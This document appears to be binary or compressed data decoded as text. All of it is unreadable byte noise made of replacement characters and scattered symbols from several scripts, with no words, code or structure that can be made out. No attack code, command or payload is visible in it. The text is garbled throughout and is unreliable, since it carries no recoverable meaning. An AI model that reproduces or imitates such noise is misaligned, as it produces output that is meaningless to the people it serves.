Ƙ5Ua̢��g�˺��	m�'���J���<BY3��y��j ������!�;��қ�Rd���]λ�ȫ�ݍ�x�w@܊��ȏ����]������ ȏ����	)�����?^&�<�%�邝d'��@י�P홞 #f�˪*� �%(��>����A�%2,��8�$��3������P��ɏ�$�Z&M�R�d�$�R[F=i)������>��i��L?��e�ѣ�����h���q��z��k���x�K��h�k����
/�h��H����Ȁ��NhY�<h���дS�g.�JI�\:���FTE����O4nI41w������Ax������b(̥&|��a#8�Y)�� ��a?��C*����K��BX�d�]�((� �r���8�q�د0KJ������|+��$Oo�j�5���ǘVBY�O��Ȃ/2a��2[w��/�,�	�&bܣX[���F�=��y��x��~�\S��96!>�|�������L̯Y���H$�X	#��n�.�_�K�Z��6�͑��b7Ό��$�MK�W[�H%�Q��y}�nw�;�Ƀ� w�^�}�j��H7���uQ��v��V���(u��F���M���L��(�H�D��FN�@�BZJX�X��IQh�FI�܋��СL��DIQ$��&	�J�hޜȉ6�U��ߺ<D�q�(��X��@�@�P���J�hD�����@����uS�P���H�����K�S�M˃��R )�6i�͓B�^)�V��N���޴���H�PJ�Ȉ����*������*��*��*����� ���j���w
��4�d�q[]�Rq�RaB(@����P@D@�QA��
����Q}�����Gj��푺�j͇��],�r���o�+���wĂs��d
�l���ݫ���=A�����c흧��f�������8Je�ȏ]Е#�IW�Ȣ�+��l�UB�MخpJ�!H�lX��t���H��hH$��Q��ꃲ �'ih��(��h�$
��C�>���h�N��:����U,􍈞FO�����D��@�R͌�čw�����hM� (��ϴ���\�p�[m6�J�D�� (����r,�	��(�ZM� ʹ�-�F�֌H�tJ�X	N�
�܋��m� �,���H�(�����������NO���n�n� O�4��.�Έ��j���.����n� j�R���)jQeJ%\�b���d�|
u�ѿ\A�����x��z�h�Ah�
��kj�J�J���*��H���-�B����NQo��`�-��@��)J��e�����t��w9��,/��]�F�*�����˔H���yek� �xz�����i�l(��YB�X����R���%����Tң `%��뉈'EC�P�h���%`WL��F�R)�<H����|�����Ė��'���p��H�L���h^��u��h)W\�'5��m�v(6�ߎ�r�M�a��j N�J��ʭ���Mji���
�J ��af�>`!N�S�Έ؋�`J�H��H�+JK��b��H��=���"?w�<ݢ��b/Ɠ �-�J��J�HʼHF"��P%��R��^
�����@�N�)�BTً��Hyq@���ǌ����������RG�E��/�Kǉ���,LQq��c	�̘?NQ���+, �R�+�]����b�����,�����x/�pH��y�W�}XUejϩࢌ,����a�%�����W��"y�Ԭ$Y��O��ΐr�%�=�˛<Ȝ<�M�RM�& �\�LdCE>dת�EB��ʵ �w���$ˡ��Z&��|a�JK����(���
�$K���>H��n�8d^i�ϡ�aƟ���� �PZ���%��S��$˵�VvJ�hK�წH�LJ�t��`�PR�Sn�PF�D��H��`
���p
���p
���	�(J�(�S����˹��˰��ƹHJc�d*��UI��J�<�`f�nPH�n^��(j�QQ������)H�-,��Ԉ��V}W�G��K���N��2J�Lъ䊹����Q,t\�9��w�BT֌)
�Re�]�i�`u�.x��`Qeʫ��P��t�����nV)��J6�ˎ����(��ߕ���"��{,
.
�=�=��qʌܠ9褘	$��p�+�p�L$�� �P�s���J��J�(����K� ׋�ˋ芠��X���y����ޣ��Ṟ�y �
�`J�TȤ��Њ�<9�ۊ�@
��K�8O�0O���L���ʤ���������8���.�Lˡ���$
�n��z,�0Q�w.��DJ�:����z�o���˵ɾI�FJ�$K��K�DJ�L��?z�<:�k%�䊌�H��z�܊��J��{�TH��;V&�LJ�Ԋ��J�\K�t
����w
��J���tJ��K���;�����/��$���n����沯b�d .A���I����{���V���i�쯈ȯ�,ʇ,˷��c�<b�8���Q-yբ��Jf��t��'�ѧzt�h���#����ĜVg�į(ge(�s�`5�u��)wQ���l�s�����i�nū�0��>+���sR�7k���߫R�j���xx
��ˎ]ѽ�x�� 
�<�o:��� �׉�9��΢���JRxͲ
�e��A���L%=̞&�ÒL�ľ��~�($������>��&���'y�09����
��ڻs���:�z�3���:B�-�
�d��~��z��z���R��ޚ��O�������V�?�ÿ���k%�{:�������
���|z�����J�'�w;?������O��C�W;��9�9�ɋ�o{�[]%M��<���
�ʦ��i�H��J����ǰcz&��]J�<���<@���p������+�����-<W�`�kj�g���\g�T|�� ����T��t^�e��ٟ=�C�?���!�Js���볎8�K�h������ ���
�����g�����$�$�Vu��/_�@&L"%@Ȧ��	���N
d���$ˬ��?� �>�$���,�L�~���wӾ,�r��r,/I,*#�� ����Ӌ�D��*r�LJ�w��G��@>#3���-Κ��&g2�tr��z����ߊ�w���J��K:~������<���{:��=���s��>����?;?�?�W�2+��P2W{�7�4O3��%�����	�{��k�p{lJ���/�˿|�,J�,.-�gJ�KK+�%U�M�y�g`b����Ċ��t����h
��
U�g��H�A��|�Q���pF@��J�gqf0F[ ��ݹ�vw���S�6R��R��5�c�ۯX�8
�X���Sֈ����8��ďX��I�p	��Ie�I�O	��A���
��cj�~�!���Å��NJכ�$��q%�$A��`*��Aʾr�^���l�6l�H��6l�y��K�􋍨H��lo�6�狮�˱�˻�K�$��$6�T�YB�Y��X�YNveC
fc�dG6dC��@�e�7Y�7y��z����%���{ߥ|�����e��Yf��D����~�w��J�@ʭ@ʺ�;q����;pw��r���r��P���;E㻾�?:���L'����0�)8�����8(J�aZ��P����4��+�ג)q������"��2Q/���]l^!�!�5�Mt�B�/܈
�c��`�(�+=D�k���(���=�B$����� ���\�=F:��D������c�2��RH_��B���h�I�L����x��l���yʭ�D4���M�nG��%�����?��Pl�G�hr�S@��V̑��{���12�tK,w��`X)~��,4���U����F�i�?LU�!�]�a����O�q�e��{a[�������Tx�k ��r�ˍut�k���lǏ���� ����Jަ�(��H��,�	����������ܹ��Թ͟[�N��,���,9�`�
�Jo�K�	����
���:���z���)���zA�&t�D�M<nB�9�	�[�À,����O��j4��(Q;��G�{d����|O���|ό��ͫ��Y��E�����wYٌ�[�������}L�����ܙ	����M��4���@���aXș����߈��.���b ,�m/.��"!L����q�#�>z>#",��\��\���40h�1� Ê��a��v�`߄�d8ߖ�D�N��B������f��k�jk�sH�ָ>��֔��Y��i���ȱ �N��W�փ�S�ѥn0xk1��D�o�0���ig� h��r:P��S#��M�I)6$gKǍ����ɝ~�xH���wӏ��$�ʂ�,8K�ɜ���)�|Vg6uv�xH��xJ��������M���z����zO�7t����iCi�|F	�|�谕�؇�}[�����'IP�'���GU��W��T���pj�u�i��vpm��V�Te`Ua%'�W!G��j	�,�^(�f���E���/5""<m����ab����!-ٶ1��bzJ24�ȅ�����J�sʅ�|C� ��I�;M����Ȏ�8A(����ȍ���m��?��Ҡ�w���2���iV�λ#IDJ�I��������k����0��^*�ܐi��`����h�����ɾ����0ȁ�(-1/�`!�� �!�-���^nte���PX.�8��BGR�\>�1%�*͋2��dh�l����I����K�k�O��Ɔ�@��Dz�����!��"����I���C����T{V��Q��v�I�n����z���@��f����[�W=J*%$ l��iB�'��M�cBȎ��ȧ�hw�0��t�Ɇި��PI���d
����J�N��(
�b��ҮyK�"����D�XS�D��)�ūAxJ��ʓ"�Դ�Gp��P���4 ����M�ꐗ8��3���y�����I<:�� ��ݺy���͊�,��|�>�����cX�>t������ST�)�<ʝS�O�z��;�%�UlV�q05�F�sɯˑB�*$\�9B�R�85;-�?��K��9K�L��X��>�������ث���޼Z���<�w�A�4��uᛤ�A��йH�p�kdȉ�X����Q(�}�8����p4o��9�jj{�̍���PF��x������|2�ݪ�+Y��|��k��_�X���,����/#��(��[�Ǝ���Ԉ���Kő���Ɋ_0ͯΙ.)j���к���Tʍ����>/�E�rY��Bu��㬘��1�@޼���c�Tj7�%���kb�kOz&��-��1��2������qC�ڞA�vm�~ȍ�`I����}(�����zw�e�!,�;�id�j6/�1�9n�;��~(j�����~K�.��$���G�f���J CN��h�K���dct����"�U��[��`���S��&����)������Y����| b2��s��y��Ә}�Ζ�h�1`��B�� ���	��x��=�ԃ����ݳʠ#ҍ
 1U��T�O��aj6e舋�?2�?���Ub�?3a���sV
;��du�6I�NԔ2�Hf>ZPN�m��8��hi�P���w���i��@p�x��)�$d����A¾l@;U|��_�9�1D�C�G��ǠF�9{w�ǰd�nxl���a�':�n8�g���\X��V���*��Q�H=%&���V���yTo5�$����ʵ����l��hfj�O��)���
��@���O�gϳt��,��Mop��Y�/���aAK�Z��F$���o���4�ˈ�(Ꚍ8�"���Ph���o5B���I8��<ފ$�E\� ��jiC�R����KՆw��%��4!���L��k@v�r��b�; K�D�A�)�P��q���|iuQ�O�Nh�`ghr���|qe��=�Ɉa�sN菸�U��Ux�ph$��D��T)��$�`I�j舚��*�����ר� ��N�����h�ֈk����~���	�u)�tI�"	�#	������	�Ɖ�(�)H��� �`�Ǩ(�h�����`)�މ�"Ƀ=��)�t�������>؃�ɛ����瘏帄����B*$�FAf`��w�Fa�����bĩ�Ω�TOD���Σ��9�_���9�ro�ȧ|< ���,�1�kGj0|�0`&0�ι`1`� 	�to���܈q��>S<E�DR:��G!:��L��H���>R��0�� �#�RH��Y12 ��}$b�>��̍���d� E��G���6��Ω���q�DSn@������JL�wF��r�s<�s8��V��t锚���sn%�1�U\�����:	�x�����)Wx���z�b叆���zw��Z��r&'����`�rh�)hN��;�����O���h���:�u�R���z�ך�jɕ\��\��ƈ�#� (�"��_(�H�=�<:�k	�4�'8�#Z� ���훈�:!�2(�FAf�BdBƘ��d���Q(m�,����Q�Y��	�b��;�tO��h�.� �,����%Gj&�&*���0��ȉI�
�n��ȍ�d�2�Lx+�ˤ�9���t�2�ދ��Ⱦ�{�)�f���#�٩w��d��(�.c�0���Y���r+pj��HقL`�.�Dk��� �*�(M�����q0��ٴ3�����)q�����M��`��Ze�Zeȏ�ɏ�ɗ��o�����|�W����Z�`�Jʇ��(�����U���KHUl���������k�����[g�Oi��	�!ڤ<�ߩ�˨��\�h	�n��<�n�V���i�|�<�����m�$i�%	�(i��� �D<�Vؖ��T���,��i�%���h�C\��wC � �Br��'$�y��+Ę2������b�	�,�Q&j�
�<a�>F� "��i�X�.|��k��+�)�t�gƽ�z��Ȑ�	1�1c�f/��*�j��U;#�&�#&y"�[�&���Gpd�k�I�zf��vʄ�� ×�ȷ�(��KƝ��.f |��Z�i�'��ǂB����n�e��j���a �G�'�q:e׽��y��	�@)�r�%����I�,�J�����<ȥމuNÎ��Ue��̓�w����h��IVT������|U�h�����zv���l�����~�#ɣ�D%�a���z�\	��H��I��%	�\	�$ɕ^��֨�h�ӈ�ʨ�^��	��I���A�V���/��(��,�ʈ�V�R��i����H���M��]��ܣU��C�9,D��}Bfh��(�{؇q��/�A�əV��T���*�c�<�<^K�J�ƃ�*�j��"k�|@���� �Ή�v�h����ż�;�1 I�~�>��{��6hw��)�4��XN��^�����p�̠G�����q��亴����(0H�d)�v�Ի+����փZ���r��(�݈,h�\A�ӪQ�߳i�F�!>nR��#�����Е�"�aS��T����<M������j�u��k��:��w��V�ܮ�~����������n��[��s���>��Z�;��X�tH���������|¬�'���X`��*���F���K���&�̏����f�C��:��	����V��nhw�%	�W�� H�#ɖn����o��,��-ǚ�`�������Z���b�إ�H��I��(����Ƙ~Han�����m���!�<Ŀ�,��:-�-�<@m�0)���p+����N�P��㝝eܣ�������J���PO��*��dۇ�Kv����P����-v�[���������K�A�;��h�N=�˜k�0�+R�Z�c�s�}"��R��'5(/j;�^��"��t/�<i����`+�uУp�ⷌR��w�(�H��	�+��,���0-�\ɯ|��(�p����<�W��a���/Ig���M�^�\	�#z�W8��WDi��������(H�8r�O��*r�����ɩ����ڡ�����j��*h�\������i�ʈ'O^�u~��i���`��ǩ�`��g���`��ꨎD|�c~�e��;�Sƛ@觍���� I�i��K����}h9$������b$���"jc<m�%��s/)GJ1�?ɺh�Qw��i)�[�+�*1�"�^�="�?߇h~�(�i��}��	�����A��"�?f�2i3֋�z4���5�K3�bZ^���er_�#"}��F(�i`���0�j������b"�(����>��4(������H��\n�J%�@���R$�(�Z�#iպO��q��x�T����kIɷ��_Z���xg�����Z@Ӽ�u���p��>A:ʏh����\�ᅟ��DZ�=0&�(�kI��!��Tx��fwO������&�ep�Z���H���Vؕ��������8�nH8ui�D|��� &ǚ��[�8����	�(���:h����I���=����}`�q`�C�����[�r/��<��<0c����=)�G0%�Ȯ)�p�P&�K�0*q��$���Q
���TmL+�4(F�,���yӻ���1үf��e��R�iԻ�R��G2�Q�eY<��-�I�((S}�-�N�PZ[~�ʝȀ׳ɓZi��H"��Xnw7�>����d X�֕$��ي�t��)��	�TD�Uj��5gsZE�*�Y%�k��'���:�Tŕ���H'���R������WT�����| 	VB径"�ae��&b��r�Á��A ���d�>���(�����؛�8B�H��/O��ɖ":�_��e�X�h��H��3'�X�h)Ц���t�
���C:ȁ�i�I|�)��I�^��B H;�����C�D�I�0�<�_KP_������0H��Gɲ�w,��� 5��I����-� F�Qf��t���j��H�¨��i���UK�����ξ��G~�?bu���P���4A�"�|��ˏ�����@"�`؉����C9���Ϧ�@"[/�+��Q ��m(i
Ċ���`��/�5��m,�/1������+1��0\�#���+9+^%�3�u�hX��N�����=�K�mB���v`�V�vN�&:$�`Ye���W����#���4?�����%uQw�SL֠�d�+c'��|��Ὲd�:�S&U�����wHX��bڋ�������U-�s�ɬ�U���LX5N�Sa�/��U���*S��\�<3�\L1.�xb[/ח���:3w����и����0Ϟ	p�C�2�kJ�z���(���)����� ��ʏ���m����®+����X�C8T�å(*k��
ګ��:���H���������L�0
��\�H�8(�Í\؋C=d:�����D����&�ܧ5T�w����B�4(:����I����`���I���aB�,���iMȌ)����Ȏ��� �l�!-�l����hX��|����c�;��N����
�����&Lڢ��h��TzM:RlZC��-���ϽÁ���[�{ܠԪ�l<�Q�b&3����4yD��4�\�F��Eg��M�Ȕ�!���yd�8�yX��v����!}�g�9����γ��;y��`�L]�6F%T_��X�SC;U�L IkS������ĸwI���(FB/���]���������nG���O�̠Ο�� ��ѻO��'����z��<X�/D%A��_5B��c� ������𨝦t����(C��!���rq������.8���"�k�
j��
ʋ����TJM��"����q���z�8�����I�ᮅ��Jm�\��A���& 
�Hx���
*��)	.gm��
��Ī�(�x�#�px����"ٱ*���	�ܘ��w����v֍��hޞ���:�(���a�<����BBM�&�lʓ^��� ����-��XH�(���-�Z���L͝�Xj�a��i��2L���Q��K�ͯf����_�z��3L%�����7��hͿk�C�nZ����q�ː�:�o��|��J�� n���6�A�>Q	�jIWd�2AΈ
�<�<��ɜ������� 
�؋���I� �ͅ>k�`.��BƘ��X����e(�`E�����hI�r:��w{ϭR���)���
���`
�sM�y���重����1������U���Gf��8�+�Z��(��c艳[�a�5H[f��� ��$�J�0٭H*��bM��I����)\Y�R�5� J�.���n�%�J�4P�I6"��*h�b�[�yǨp���:!v	��A����(
�'Ҁ$����h���8��,���I�? �8��$[�h��`J�N�\��� K��%�9��=���Yj��<�2 �&\9���Ew�O��Y���L	�6�+����TI�Ď�\��ճ�*��C��r뻪�E�|"'�<舚��tɞKm9�9ѐ����B� �ϛ�;�䙖��F���=#Q��]���ʘ�"q+���
�D)vOn(�L�㊌����{������ŘK�b�'�`�p�>2iL�:HDJ���:�ȝ�y�idj��@����1�(��ٮ�FƤK���U���+�U[�8 ����"J�s��-��	�ް����9��ʯ�=b��wߴ`)l��= �Ϛ�X�)4��pB߶�)���r��ԩ��L�.���$T"�a�/�(��� 
��i�ʵ#�\���
�����j��X��ق���,4$�����	<�h��U���(�zȮ�\�՗�&�p* ����ػ�l�FߔvJ�2������.�<��נ�R��0Q������2�J9���׃�9L��e����*M��������\��5�����	�@�x�̀~9���h�Z9k�ʘ�2��Лm��ˁw�2O�29N_T�F�,���(��tu爠��X���
��&�bI����Ռ��Yp�:���˞��Ju� �H���o�z�%;��:Y�_i�Ifm;��82��Cھ�����k�	_0��JǨiN=+֮J٭�B��^�ؐ������_;-������h���/��s�Л��l.B�ʎ��d�����ڎ��V!���ܧX#���ͼjo�#��װޅ�%^�c�Y���w��&����X	�w�/U$�pNx��v�E(�a��0E��ꌎ=�Y����M��-�ܳ���e����G�H"IL����yC�O)fs�q���q�[�|ξ�Pcp�XS����G�I?KH=���W����[����*\�Py��k��h�������8�|8�^Ȅ���dN��8��_Ħ8�7��'(��h��8	�ʨ���
8����h�M��������M�e���^����?(�����8ܬ��ɟ�����؎�(ޒ����ß��N��wʵ�ʫ�ګ�}�TK��h�0x�GȷH�ں�ʷ��֨��з$���/:��_����� ��ɘ)��Y��,���h�,h��о�)�½�������i�H��ߚ�������˺���(�N��������	�?����Ȉ��i`X�p8��,�!>�C���ܞ�م|(�7/���r:�(I�b(�>8���a��]�H��K�%?�;>�*·m����F@����O���h�������|vp�h0�w���Q����<M�(���9�9H�-(�>���ۋX(��ۅ���K]��̸���׮��v�H��tٗS^�N��������������� 
�!�ܨ��`�����k�����:����p�ǿ���ꮙ������0?`
?�Ȉ����=ۄ����`����:�T˷y��	��j����� ����� Ը��h�$����`����$h����,Z�Hh�X��.
�����L�P�DX�+wk�N������(��H�舎;������h��Ș�h����8 ��a�(�.���	�����29�k؂Q�{��Х8�͟��0߈/͔��)�����,�{�#���܂dш��RL�!=�鈧f�9��o߈�H�-��L� مr�����\�M��H�-���Ȍ Ȍ���Tـ�Q����T��r�ȏ�k�X�׽x�kI�腰��y��������Ċ��;�	ȍ��
�O�U<
���z���V�-��cw\��������"xa������������­��8ޕ���ݠO��M���x���	�����
� �h�?�����`~� �l�H�� !xK��Htۛ�n���� x�������'Ȃ�.ڢ�(�,=�����؊�m�@���a��˼��uL�u����$��n� �HH�G����h��m���S��K0����\��	&O��b�΅��C?��\��K�*��Tm�C���ә�A(�a"�w��zB�O���"�;���ٓMp(������(����X��������Ӏ���e��>� ɾ�Ȅ���wy���9�������,E��Ḛ�*����ْ��ȏ�蜮�-�y�Ǳ��н�嚬������=�?���8����������X��L��/�\����aX�ß�=;�� [�r��@t �Q��}j{��·� !ں�� !b!���{�� h�4H����i��x�0����Y�ح����-�?wx��Y�ҭ��+��3x� 3.��*H�\3�x��4Kc�KS�GX����E��.ߝ%X�J��	&�8��5C��oB�Vs5TS5h35j�8��6wJ�����r8�8�x�7y�7{�7�7q���蔧(7w#7٘���x9�����̘��î��໏�q��I��I����I�dI������H�[,�_�ȣ���o؜͓��#<�:����x�����ꢪ�M����*X�$Ȉ�)���A��h�ah���6K�wc���?��5H�� �_?�N!�!�Ȃ(C��@0�T0��t��Os��h�4hQ��H�\h�#��)ژ+@�~��=��,��c>�겣�3�4
���}�*X��x3J�4��B
:�4�G(����F���	�&]�C?C1$Cec8fӈ�XC�DNi�=y�O�D�+D�H�4��XD����KJ]�Ef����J���V<���_$�ۉI��^�Ka,�sL����Ǔ�((�����I����j�ʂ��>�($wȂؤ�Ť��¬�q�]�ǽ��ϋs�R��a��0�Q!!!:0��`!C0��Z�Z�U��퀶����z�紁�(��,�� ���MV��,H�&3<9s���b�4�8����40Å0���gث H𠹂kz4)Xnz�=4C�%^�dS6������@�DN�D@��sD5�s8DD�E��E�4�Z�EY�Fe��Ȏ�ڱ��J���8�u������-*k�.Ȭ¥?�G�#��i��I�ws�}�Ma=�PL�	��h�_�į�q����e��0�1�!�[��Z0ȷ [�d���Z��]�*�U^�U�ŅH��
s�GXGj�q��h�Ψ��@��"d�z{��
��j��Ҳ�ʤ+�4�:=�ʬ*X��ʮ?Ӄ6�\H����{��uB굝,�U�5�E^�&i�f^d�����~�_7�_O���jPn_�u�X�P	�P��P %P���Ȏ�(k���i�k8��������F��<�D8�p�Ȋ��S����Tw� S����\����)�e�����J��#��� �$�P��N�O� T��"��j��]��PU���_uo*�`�E�HX�&`QZ0���h� �[�p?duV���@R�0Gد�S𗼂��1��Kn8x��6�y��$�%��"��ZX�(���l��)h%ZȞ��dK�dId6�d�哬�jL�j���򕼛h_\�P�P�F�Sf�\�kW�f�ހ�؄g��VQ��F�l.H��ʲ/uɦ��Ȕ��\�ҷ�_���@ w ���n�i�+�R��?�K�	�·BY�O�*T�UTy���E�
U F�V�ES�N�BNӉ)�]
`Z�L 6ONx�.Gx0�-��z?���u�Z%Z,�ʪ�3.�L�6؃�C��N|��ǳ��;�=��^Sb%؍�6�q�6Mf}�7��d��~�%d��_G��[���ED�eRFe�fei����x��8�������5Q��-�><,���N�(��������n�R8Ú-ۄ9KX7�=�ΤqF?�!�w�O�%UCE�zN0x�`�d�z�����b2�z7�4��Bu�)��3x�'X�*�U�NTx��|!�*��$��f�*H�?�b��MH�÷}(�c%�c�j�X|���nW�>�Gn�Ec�����U؍�	�W�����P���
�����ة����$��+K������l��\(�
����m����Z,[
�F����j!�`��Ӕ�������b�"Z�%�M�c�#�?�}�K�_9�M��3�eR<�Q&����w��6�B]�ѯ6��-2�����{�B'�6.����b��B��&�B�k7!��v��<�Y+�FXi��^%�Ъ)L%���U��%zm�8�X�t?�B+���Z\��Ԯ��~tK|����Mcr��/�����������|h�r��4
g�Iq|]� Wֶ��buw'H	�� ���J�G�� l����Զ�a:kMx�i��a�9�*����t%��)����mM���-�҉�ϒ����9L��4���:����w���I,	�"(:�� I:����(�V�HC�O�k��N�����nù<$���!h�T$
����+��W��!A���Ǵ�<�ϗ����+�^����E�����N�њ�[��A��:������:���օ��:1��I��߁ݛ�I��b9|��͞�">���0)��m��1����(>�����Xh���/q��.᎔�ߟ�
Y-���N�>�.�����ɏj��Il�
)��w�ĘV��>����)��,�	��6ْ��h����H�6�kcJ���L�{#����d�-�!$�V�͹G��<Z&��=]��&��h
��0͓S��-�ܺ���W��:��f�Z��3c<;Ɯc�q�c�"k��@�'�`�H�����5OM�H���7TBU3T	�~�H�t`�\M���نl3�b�w��e�ȍ]�<���7-S�ۭ�	+�����N��|@�Tn:�09D��<�l��1,A��)�NxӁ�w�Ö���З	�V�Wuޘ��v�T7��P��~a'�,]��C����,ŀ��<L������J�9(����I��
��N����x��)���ʝX�$̃��8�7p���I�X�����ƀ���P��)L����̪���+��Gތ��0ͦj ����+r�h��,WZ`�����ԫ��O�0��CpN���O�VyC�Ȃ���fM��ۄ�^JX)�ܻDX�AS�i��C��^^<������w��K�$�H�
����[��<Z��G��Ɔo�6�M���?��+�Ei�VH?���˗h����ϵ�P�����4J���l����k���ԓ�1�2o�_$T*�o�zPF���ǹwn?�9������������;�ȉ��(��<���������H�>Ȉ�lZ��J�.�w�|�m���AO�vUǝ���a�Y�}C�O�7�����<z>@5�ɹ�������ɇ�X��|���(X��b�݀] �="��i�$wف.b�̔�� ̨�ِ��*�]�̢��X�2_5�^�Ϗ�(����>9���ʒi`�5y'��DD�O�.).�4k�y�@�ާ�H�ŉ@�d��l���)���R��l���˿�͂�q��h�)���%%:�%�-��[�N���'=���K�>Y�=?aͧ»���@��˘�T�3�n���Tjt�B5J;T������5b=.kV��@���o����z o?�����c� ���-�����.ϼ�V���w����"�쌬����	��H��L��+RKV�9�w	���ҹ��p���s���sA���tt֜�cY]��Z����(���]��R\.*��-��%2�/�C�D:��Ё��}���7�^8�
$����/�M���F�Π�� o2~{����h�������S��L"\�z�a�Q�z:�D$�����>
�ɁΣ�X�)04E���=��n)R�5h���GQ%�4XS^<��0ȷ�K�� M����-�wʱ*i���T)���J�t�����)����1}2O�fg�_V��[�F�o��i�p���B8��'<�*��_�.	��xpE�[�U��|��� ��B�?�ʒ"�N�o�ݨI�88x�,d��BcV{�":*,�D������d�Oe�Q_ڴ.il�VB3p*������b�9�I-ޘ�4��"\���"�vz�=�J�Qc��*Q�L��Y��c�y��8F�]{�j��y1��P�`�ٝ�͔]0`J�8�w��d,y0O]Yn�lo��ɚz��M��y�7+�R0N�˅�[�%�ɽZ�q� ����}�H���`^3}���{S�
i��`/�����Zp��>;cn��	/h������� j��pH=Y[�B�5[T�Us���g��h��}CSuz�\4Q#1t ��l���Y��ʜ ��r'�����0�x��&��n	�3�3�����Ġڍ���Р9cY �T1��g�1y99z�}!�!t��qi�2@��++8)�2w�t"�� C�+2���".ʢ)z("S�$Z2$3" :)%�;�:�һ9�;��������+;�*Hl	#���{;�#�sɈ� 1ް�ȃ:7*!�r�L���<K�O++NbK�r+��ƨLA�����Z4�,7x4� �ك6�XJE`�@�5)�S�x����9��h�ڪ%�-��߬����68,S�k���s����aB���ⳇy�Η`��h�SG�B����?��~���7�?p�7�2N���x�?���w�*w�|X6�h'uk7��H��0cx�����H�����8r��[�Z���Ґ����k &i�U	���d�9C�x�������l��41�#y!s$�$;��;�T�o��,�:�C�*rI� 2�H���2�ʠ��#�)+*�&j�꠻�p��3.�3:����*��A��1C;����R*��KI�<�¡K�<I�<���l����ʄL�rD�,AB$�̜,E�R�4`�1P��[z�j�D�|�_{�Y[�w���a@�1�US���b�0�� -��kHMB �c�۲g����K�O{���d��LF�OE�O���KΏ�O}�7UU��ҷ�#�� �?��?_�.x2>�ܔM���h�c$x���h���ph0l����P��x�Uɍ�@�����`�����K ��ɛ���!��!����ҡt�K~їsB�4����:��,S)��"�)��(ۘ��KA,Z�#"��B�:)��B��������B/�����<�3w<�#=�#�#0��1�d*�T3��!�\˽"=�CM�$�@��"�����L�,+!�ې,%�b�6��pC�0ӠPJ=7��Ҽ��]�G� �����aH�o�TC�{�ϰ�'�=���t��0+�l�l����@\t��8�p���.�H�(��ݧTl�z������М�,.~[���};?�7ͩ)�؎���m.@	F��e�}��E�m��ߐ��x?h����ȍ��G� ����0)�@�� �h�w�"@,���fɚҐ��t	!�w���A���~!���Ay	A��2,:�2��ڢ���J��J#K"�U:�]2�R�8мKЃ�#}�:�3���<�3?��0�ˌb�����X9��C���$�z#�#Q�[�r9���$���O�R,�2�LE��D*CE�,�[�G Lǃ�,(��7�D�R6xӘ5�Њ�}��P�b��T�Ʌ��ؼ��5��6_�ES`���>�x
����X�f|�wȕf��������/���w�F~]|cN�1�pS��؎�X���U��O��z���dZ�?ݽ��#.s�t�q ��?��F�R]������ڨ����5?=���1B��uGf����ɋ�X5r��"�����(���*k*ը��-���"l؆E��e:%��)�J%˻���8�%J(�:�/�*�����v�*�1�3��#�����A���J�C��u!K�Z#L�<J�$��B�L�bK(E�B�,2,Z�<�6��F��)qCHL��J�M0Rwͪ��-%"	 � ����h��a�ڨ-<����>��G�]��1�@��@��\�l��\�e�H����gʔrX����e�N��|3����n,T���T]N�<��m,TU<��e.�b}~�Le��h�A5?��7�0��|kR�Om��ȍ��\��$*o1�v��o	��I�j���C�X[�wᗵ2I��A���DXD�-�J*����n���(4" ��МR"�+T�&R��Nʤ�*!䨭�Q�k�w=�Q$��U��1�t#K�ZL�C:���A�$�l�*$�.��N$��,��R���DK4X�,(�[��=�>RZz����&,�]�� �>M�5�8�I=�P%[����c/�s
�x�X�,Y��2SaӸ-�M���Z�Nv ��r�'K=��V�
�޵�Vt�t�j�p{kpSk� ���b+�]勞��N�k.p��ȾF�V]�Ek:�O;���ݷzRZ�b={WØ�*��k@di���9�9���_�E9����!�R�Xw���26��ͪ
�(��И�n��ʬ�Y�U�+����)%nr��P��Y�sP/�9�±[Y�6*��h1�o�)u�(��HRK�T�2�ͤN��rч~+˜L��̈h�D�R�V�5E��KxRQ�D��`4@�ЃgZc�����
�� �����<5�Cуa��aY3��s]ҥ@ \�`�G�f��h�� ���Ay�ha�v�F	���N�����i��?v�Ǩ�hTk�0T�7}#��Ŀ�7�?�v:����c/��w=�FR��&��s� ��8�|���m2��u��g9Vz)�o��~!1sQ�l�A*��i�Ø��(�OFȀ��d)b"-�י�P�e�d2�h^���'���,�B-D�u��:��!ԣ��3$욂=#����*��IK��L�Ck+�K�B"$(M�a�Rm.C�*�5�������]���� ��w�G8i���_���%P��S���p���85���r�aHx��7���E��̆�&��x����N�(��N��x��^wA�����~�]�g�:T���l�T.�'p�Ne]��]ѽ�Ӏ��i/~�m܎��y�8��P���pp.�x�蘋�H�֪��3n �6�yac���dp�o�!<�r�f���S����2��P���Ģ�`X订{}�Y�ݢ��F}�W��Z��8�-_������#�en���/0�Z%|���4u���2��步�Lۡݸ�=��=4�duK�=C��`�+�LF�,�i�0��ۈ�[��pC'�g�,wL���fJ�t��I�ӵ-��8�DG=�hS�`ԘD�(}`z-���6HS�HX�'i
ٰ�~8�wx�����w`�r�pzb\��n�'n��q
�g�p0T���p��{�b�{]��ѭƒ��`�D5�S��X��z�z�w��}?�x���O"֜�1!��3ڦ�twH4>���^H�<���-^���X�(8iK����4�x�#�C��0�ZZ.�)���P�,NØ���A�/��],ۯ-9��k\[�)�w���!�Z�^�M���]��"|c_Z L��u2a�X��Ӛ�A������D2��24C����)!��P�آ�!��9̌���d��
���Έ�l:�C��vN{�Z������]$��Ў���!��`\�_U1�w6c^�U_�����xW!/b���E�sF���mJ���Me���nE�0�u�j5��qlS����A�z�w/�+~w?��2�Pç]-�E�����* �ī���i�� ����x	���0����*w�N(�*���8��6jD���+�FP�+�F�k�VpB�p�,'(p+�Ȓ�k���zB��!����,�B��,>Pj�A�!�;(.��.��Apk�ΐk��*��M���5�	����Z���� ��\��)$,��Y̚�̕�,�)�َ̣M�[*����*@���Q���u\�����^ �\%�����X����$��u����uz��L�{�:L�
���!]e��M���Qݟ��e]��-L��I�w�<�y��"�R��^��W�.B�鮒�+��J ��K���Ȃ�X��8�4��_u���o���Dmz����/S��g>��e�O�A!�����A�,�HV��4?��<��zO�Y��UA���T���I(�4��i��)� ꌧ��@��)�Ƕa*R��;��B��T�jPlI-ݦ����-��A�����������D�e��?��iƭ;�V.Q���� ��2�"����d��s��2ڠ�ɢawʃ�\����Y �l��>Z���[) b6�0&6[��ab����z�;��]\�9���L���ę��?��d�T�S%��UM��w���ɟ2P}�bMíፊ�Y�ݸ��((�.��
C�n�w
���;8B�$�����Β���;E��.� �d�@����9l���[Q�	�0o0D��s��~�!Ŋ�o�ͧ&�=�@��.@L�ę�����w���~��œe���Ȉ������Q�y='�(��
